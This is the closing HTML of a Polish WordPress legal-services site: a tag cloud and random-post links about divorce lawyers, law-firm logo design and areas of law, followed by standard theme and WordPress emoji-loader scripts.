<a href="https://omegastaryzamosc.pl/zagadnienie/porady-prawne-wroclaw/" class="tag-cloud-link tag-link-16 tag-link-position-27" style="font-size: 11.294117647059pt;" aria-label="porady prawne wrocław (5 elementów)">porady prawne wrocław</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/prawnik-rozwody-wroclaw/" class="tag-cloud-link tag-link-21 tag-link-position-28" style="font-size: 14.176470588235pt;" aria-label="prawnik rozwody wrocław (6 elementów)">prawnik rozwody wrocław</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/prawnik-wroclaw/" class="tag-cloud-link tag-link-47 tag-link-position-29" style="font-size: 14.176470588235pt;" aria-label="Prawnik Wrocław (6 elementów)">Prawnik Wrocław</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/projektowanie-logo-dla-adwokatow/" class="tag-cloud-link tag-link-9 tag-link-position-30" style="font-size: 8pt;" aria-label="Projektowanie logo dla adwokatów (4 elementy)">Projektowanie logo dla adwokatów</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/projektowanie-logo-dla-kancelarii-adwokackich/" class="tag-cloud-link tag-link-33 tag-link-position-31" style="font-size: 11.294117647059pt;" aria-label="Projektowanie logo dla kancelarii adwokackich (5 elementów)">Projektowanie logo dla kancelarii adwokackich</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/projektowanie-logo-dla-radcow-prawnych/" class="tag-cloud-link tag-link-26 tag-link-position-32" style="font-size: 16.235294117647pt;" aria-label="Projektowanie logo dla radców prawnych (7 elementów)">Projektowanie logo dla radców prawnych</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/projekty-logo-dla-kancelarii-adwokackiej/" class="tag-cloud-link tag-link-48 tag-link-position-33" style="font-size: 11.294117647059pt;" aria-label="Projekty logo dla kancelarii adwokackiej (5 elementów)">Projekty logo dla kancelarii adwokackiej</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/projekty-logo-kancelarii-radcy-prawnego/" class="tag-cloud-link tag-link-45 tag-link-position-34" style="font-size: 8pt;" aria-label="Projekty logo kancelarii radcy prawnego (4 elementy)">Projekty logo kancelarii radcy prawnego</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/rozwody-warszawa/" class="tag-cloud-link tag-link-42 tag-link-position-35" style="font-size: 16.235294117647pt;" aria-label="rozwody warszawa (7 elementów)">rozwody warszawa</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/rozwod-adwokat-katowice/" class="tag-cloud-link tag-link-12 tag-link-position-36" style="font-size: 16.235294117647pt;" aria-label="rozwód adwokat Katowice (7 elementów)">rozwód adwokat Katowice</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/rozwod-katowice/" class="tag-cloud-link tag-link-24 tag-link-position-37" style="font-size: 18.294117647059pt;" aria-label="rozwód Katowice (8 elementów)">rozwód Katowice</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/specjalista-adwokat-sprawy-rodzinne-warszawa/" class="tag-cloud-link tag-link-31 tag-link-position-38" style="font-size: 11.294117647059pt;" aria-label="Specjalista Adwokat sprawy rodzinne Warszawa (5 elementów)">Specjalista Adwokat sprawy rodzinne Warszawa</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/sprawy-spadkowe-warszawa/" class="tag-cloud-link tag-link-32 tag-link-position-39" style="font-size: 11.294117647059pt;" aria-label="sprawy spadkowe warszawa (5 elementów)">sprawy spadkowe warszawa</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/sad-rejonowy-sieradz/" class="tag-cloud-link tag-link-17 tag-link-position-40" style="font-size: 11.294117647059pt;" aria-label="Sąd Rejonowy Sieradz (5 elementów)">Sąd Rejonowy Sieradz</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/uslugi-adwokackie/" class="tag-cloud-link tag-link-4 tag-link-position-41" style="font-size: 14.176470588235pt;" aria-label="usługi adwokackie (6 elementów)">usługi adwokackie</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/uslugi-prawne-poznan/" class="tag-cloud-link tag-link-28 tag-link-position-42" style="font-size: 18.294117647059pt;" aria-label="usługi prawne Poznań (8 elementów)">usługi prawne Poznań</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/uslugi-prawne-warszawa/" class="tag-cloud-link tag-link-15 tag-link-position-43" style="font-size: 14.176470588235pt;" aria-label="usługi prawne warszawa (6 elementów)">usługi prawne warszawa</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/warszawa-projektowanie-logo/" class="tag-cloud-link tag-link-7 tag-link-position-44" style="font-size: 14.176470588235pt;" aria-label="Warszawa projektowanie logo (6 elementów)">Warszawa projektowanie logo</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/windykacja-naleznosci/" class="tag-cloud-link tag-link-53 tag-link-position-45" style="font-size: 11.294117647059pt;" aria-label="windykacja należności (5 elementów)">windykacja należności</a></div>
</div></div>            <div class="col-lg-6 col-md-6 col-sm-6"><div id="arpw-widget-4" class="footer-row-1-widget widget arpw-widget-random"><h3 class="widget-title">Prawnie</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-miedzynarodowe-zasady-i-porozumienia-miedzynarodowe/" rel="bookmark">Prawo międzynarodowe &#8211; zasady i porozumienia międzynarodowe</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-konsumenckie-a-zwroty-i-reklamacje-jakie-sa-prawa-konsumenta-przy-zwrotach-i-reklamacjach/" rel="bookmark">Prawo konsumenckie a zwroty i reklamacje &#8211; jakie są prawa konsumenta przy zwrotach i reklamacjach</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-autorskie-a-piractwo-internetowe-jakie-sa-przepisy-i-sankcje-dla-naruszen-praw-autorskich-w-sieci/" rel="bookmark">Prawo autorskie a piractwo internetowe &#8211; jakie są przepisy i sankcje dla naruszeń praw autorskich w sieci</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-pracy-a-umowa-o-prace-na-czas-okreslony-jakie-sa-zasady-i-ograniczenia-umowy-o-prace-na-czas-okreslony/" rel="bookmark">Prawo pracy a umowa o pracę na czas określony &#8211; jakie są zasady i ograniczenia umowy o pracę na czas określony</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/jak-nie-stracic-podczas-rozwodu-porady-prawne-katowice-rozwod-adwokat/" rel="bookmark">Jak nie stracić podczas rozwodu? Porady prawne Katowice &#8211; rozwód adwokat</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-handlowe-zasady-prowadzenia-dzialalnosci-gospodarczej/" rel="bookmark">Prawo handlowe &#8211; zasady prowadzenia działalności gospodarczej</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-konsumenckie-prawa-i-obowiazki-konsumentow/" rel="bookmark">Prawo konsumenckie &#8211; prawa i obowiązki konsumentów</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/radca-prawny-czym-sie-zajmuje-i-jakie-sa-jego-kompetencje/" rel="bookmark">Radca prawny &#8211; czym się zajmuje i jakie są jego kompetencje</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-pracy-a-urlop-wypoczynkowy-zasady-i-prawa-pracownika-dotyczace-urlopu/" rel="bookmark">Prawo pracy a urlop wypoczynkowy &#8211; zasady i prawa pracownika dotyczące urlopu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-ubezpieczeniowe-zasady-ubezpieczen-i-ochrony-finansowej/" rel="bookmark">Prawo ubezpieczeniowe &#8211; zasady ubezpieczeń i ochrony finansowej</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/biuro-detektywistyczne-jakie-uslugi-oferuje-i-kiedy-warto-z-nich-skorzystac/" rel="bookmark">Biuro detektywistyczne &#8211; jakie usługi oferuje i kiedy warto z nich skorzystać</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-konstytucyjne-podstawy-ustroju-panstwa-i-prawa-w-polsce/" rel="bookmark">Prawo konstytucyjne &#8211; podstawy ustroju państwa i prawa w Polsce</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/rozwiazywanie-spraw-rodzinnych-adwokat-prawo-rodzinne-warszawa-specjalista-adwokat-sprawy-rodzinne/" rel="bookmark">Rozwiązywanie spraw rodzinnych &#8211; adwokat prawo rodzinne Warszawa. Specjalista Adwokat sprawy rodzinne</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-ochrony-danych-osobowych-zasady-i-regulacje-dotyczace-prywatnosci/" rel="bookmark">Prawo ochrony danych osobowych &#8211; zasady i regulacje dotyczące prywatności</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-energetyczne-regulacje-dotyczace-sektora-energetycznego/" rel="bookmark">Prawo energetyczne &#8211; regulacje dotyczące sektora energetycznego</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/szrot-w-sosnowcu-jak-znalezc-odpowiednie-czesci-samochodowe/" rel="bookmark">Szrot w Sosnowcu &#8211; jak znaleźć odpowiednie części samochodowe</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-spolek-a-odpowiedzialnosc-czlonkow-zarzadu-jakie-sa-przepisy-i-zasady-dotyczace-odpowiedzialnosci-czlonkow-zarzadu-spolki/" rel="bookmark">Prawo spółek a odpowiedzialność członków zarządu &#8211; jakie są przepisy i zasady dotyczące odpowiedzialności członków zarządu spółki</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-pracy-a-umowa-o-prace-tymczasowa-zasady-i-ograniczenia-umowy-o-prace-tymczasowa/" rel="bookmark">Prawo pracy a umowa o pracę tymczasową &#8211; zasady i ograniczenia umowy o pracę tymczasową</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/alimenty-a-adwokat-w-warszawie-jak-uzyskac-nalezne-alimenty-dla-dziecka/" rel="bookmark">Alimenty a adwokat w Warszawie &#8211; jak uzyskać należne alimenty dla dziecka</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/projektowanie-logo-dla-adwokatow-unikalne-i-profesjonalne-identyfikacje-wizualne-dla-kancelarii-prawnych/" rel="bookmark">Projektowanie logo dla adwokatów &#8211; unikalne i profesjonalne identyfikacje wizualne dla kancelarii prawnych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/adwokat-w-olsztynie-do-spraw-rozwodowych-skuteczna-pomoc-prawna-w-procesie-rozwodowym/" rel="bookmark">Adwokat w Olsztynie do spraw rozwodowych &#8211; skuteczna pomoc prawna w procesie rozwodowym</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-morskie-regulacje-dotyczace-zeglugi-i-dzialalnosci-na-morzu-2/" rel="bookmark">Prawo morskie &#8211; regulacje dotyczące żeglugi i działalności na morzu</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div></div>                                </div>
    </div>
    <!-- /Footer Row 1 -->


<!-- Footer Row 2 --->
<div class="sidebar-footer footer-row-2">
    
        
            
    <div class="footer-copyright">
        <ul class="credit">
            <li></li>
        </ul>
    </div>

</div>
<!-- /Footer Row 2 -->    
    </div><!-- /Container -->
</div><!-- /Main Wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/juliet-child/*","/wp-content/themes/juliet/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://omegastaryzamosc.pl/wp-content/themes/juliet/assets/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://omegastaryzamosc.pl/wp-content/themes/juliet/assets/js/juliet.js?ver=6.9" id="juliet-js-js"></script>
<script type="text/javascript" src="https://omegastaryzamosc.pl/wp-content/themes/juliet/assets/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js"></script>
<script type="text/javascript" src="https://omegastaryzamosc.pl/wp-content/themes/juliet/assets/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="smartmenus-bootstrap-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://omegastaryzamosc.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://omegastaryzamosc.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>